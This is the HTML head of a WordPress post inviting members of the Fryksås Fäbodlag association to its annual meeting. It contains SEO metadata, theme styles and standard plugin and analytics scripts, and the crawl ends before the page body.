

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fryksasfabodlag.se/valkommen-pa-arsmote/
body_size: 16318
content:
<!DOCTYPE html>
<html dir="ltr" lang="sv-SE" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.fryksasfabodlag.se/xmlrpc.php">
		
<!-- MapPress Easy Google Maps Version:2.95.3 (https://www.mappresspro.com) -->
<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Välkommen på årsmöte | Fryksås Fäbodlag</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Frida Grund"/>
	<link rel="canonical" href="https://www.fryksasfabodlag.se/valkommen-pa-arsmote/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.fryksasfabodlag.se\/valkommen-pa-arsmote\/#article","name":"V\u00e4lkommen p\u00e5 \u00e5rsm\u00f6te | Fryks\u00e5s F\u00e4bodlag","headline":"V\u00e4lkommen p\u00e5 \u00e5rsm\u00f6te","author":{"@id":"https:\/\/www.fryksasfabodlag.se\/author\/frida\/#author"},"publisher":{"@id":"https:\/\/www.fryksasfabodlag.se\/#organization"},"datePublished":"2023-03-06T18:01:42+01:00","dateModified":"2023-04-14T10:23:38+02:00","inLanguage":"sv-SE","mainEntityOfPage":{"@id":"https:\/\/www.fryksasfabodlag.se\/valkommen-pa-arsmote\/#webpage"},"isPartOf":{"@id":"https:\/\/www.fryksasfabodlag.se\/valkommen-pa-arsmote\/#webpage"},"articleSection":"Okategoriserade"},{"@type":"BreadcrumbList","@id":"https:\/\/www.fryksasfabodlag.se\/valkommen-pa-arsmote\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se#listItem","position":1,"name":"Home","item":"https:\/\/www.fryksasfabodlag.se","nextItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/category\/okategoriserade\/#listItem","name":"Okategoriserade"}},{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/category\/okategoriserade\/#listItem","position":2,"name":"Okategoriserade","item":"https:\/\/www.fryksasfabodlag.se\/category\/okategoriserade\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/valkommen-pa-arsmote\/#listItem","name":"V\u00e4lkommen p\u00e5 \u00e5rsm\u00f6te"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/valkommen-pa-arsmote\/#listItem","position":3,"name":"V\u00e4lkommen p\u00e5 \u00e5rsm\u00f6te","previousItem":{"@type":"ListItem","@id":"https:\/\/www.fryksasfabodlag.se\/category\/okategoriserade\/#listItem","name":"Okategoriserade"}}]},{"@type":"Organization","@id":"https:\/\/www.fryksasfabodlag.se\/#organization","name":"Fryks\u00e5s F\u00e4bodlag","url":"https:\/\/www.fryksasfabodlag.se\/"},{"@type":"Person","@id":"https:\/\/www.fryksasfabodlag.se\/author\/frida\/#author","url":"https:\/\/www.fryksasfabodlag.se\/author\/frida\/","name":"Frida Grund","image":{"@type":"ImageObject","@id":"https:\/\/www.fryksasfabodlag.se\/valkommen-pa-arsmote\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f6e72f53835a01091c6ab0aa17019566fec84fb2ffad378f9ea4ec047953f64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Frida Grund"}},{"@type":"WebPage","@id":"https:\/\/www.fryksasfabodlag.se\/valkommen-pa-arsmote\/#webpage","url":"https:\/\/www.fryksasfabodlag.se\/valkommen-pa-arsmote\/","name":"V\u00e4lkommen p\u00e5 \u00e5rsm\u00f6te | Fryks\u00e5s F\u00e4bodlag","inLanguage":"sv-SE","isPartOf":{"@id":"https:\/\/www.fryksasfabodlag.se\/#website"},"breadcrumb":{"@id":"https:\/\/www.fryksasfabodlag.se\/valkommen-pa-arsmote\/#breadcrumblist"},"author":{"@id":"https:\/\/www.fryksasfabodlag.se\/author\/frida\/#author"},"creator":{"@id":"https:\/\/www.fryksasfabodlag.se\/author\/frida\/#author"},"datePublished":"2023-03-06T18:01:42+01:00","dateModified":"2023-04-14T10:23:38+02:00"},{"@type":"WebSite","@id":"https:\/\/www.fryksasfabodlag.se\/#website","url":"https:\/\/www.fryksasfabodlag.se\/","name":"Fryks\u00e5s F\u00e4bodlag","inLanguage":"sv-SE","publisher":{"@id":"https:\/\/www.fryksasfabodlag.se\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Fryksås Fäbodlag &raquo; Webbflöde" href="https://www.fryksasfabodlag.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fryksås Fäbodlag &raquo; Kommentarsflöde" href="https://www.fryksasfabodlag.se/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fryksås Fäbodlag &raquo; iCal-flöde" href="https://www.fryksasfabodlag.se/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Fryksås Fäbodlag &raquo; Kommentarsflöde för Välkommen på årsmöte" href="https://www.fryksasfabodlag.se/valkommen-pa-arsmote/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fryksasfabodlag.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fvalkommen-pa-arsmote%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fryksasfabodlag.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fvalkommen-pa-arsmote%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fryksasfabodlag.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/css/styles.min.css?ver=2.8.23' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://www.fryksasfabodlag.se/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.3' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fabodlag-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen-fabodlag/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"28519b88e7","ajax_url":"https://www.fryksasfabodlag.se/wp-admin/admin-ajax.php","plugin_url":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster","href":"https://www.fryksasfabodlag.se/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"28519b88e7","ajax_url":"https://www.fryksasfabodlag.se/wp-admin/admin-ajax.php","plugin_url":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster","href":"https://www.fryksasfabodlag.se/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"f\u00e4lt \u00e4r obligatoriskt.","bwg_mail_validation":"Detta \u00e4r inte en giltig e-postadress.","bwg_search_result":"Det finns inga bilder som matchar din s\u00f6kning.","bwg_select_tag":"V\u00e4lj etikett","bwg_order_by":"Sortera efter","bwg_search":"S\u00f6k","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Visa kommentarer","bwg_hide_comments":"D\u00f6lj kommentarer","bwg_restore":"\u00c5terst\u00e4ll","bwg_maximize":"Maximera","bwg_fullscreen":"Fullsk\u00e4rm","bwg_exit_fullscreen":"Avsluta fullsk\u00e4rm","bwg_search_tag":"S\u00d6K \u2026","bwg_tag_no_match":"Inga etiketter hittades","bwg_all_tags_selected":"Alla etiketter valda","bwg_tags_selected":"etiketter valda","play":"Spela","pause":"Paus","is_pro":"1","bwg_play":"Spela","bwg_pause":"Paus","bwg_hide_info":"D\u00f6lj info","bwg_show_info":"Visa info","bwg_hide_rating":"D\u00f6lj betyg","bwg_show_rating":"Visa betyg","ok":"Ok","cancel":"Avbryt","select_all":"V\u00e4lj alla","lazy_load":"0","lazy_loader":"https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"se alla etiketter","bwg_tag_see_less":"se f\u00e4rre etiketter"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=2.8.23" id="bwg_frontend-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expandera undermeny","collapse":"minimera undermeny"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.fryksasfabodlag.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fryksasfabodlag.se/wp-json/wp/v2/posts/6958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fryksasfabodlag.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fryksasfabodlag.se/?p=6958' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-104073830-2', 'auto');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.fryksasfabodlag.se"><link rel="alternate" href="https://www.fryksasfabodlag.se/wp-json/tribe/events/v1/" /><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fryksasfabodlag.se/wp-content/uploads/sites/6/2017/08/cropped-forest512-180x180.png" />
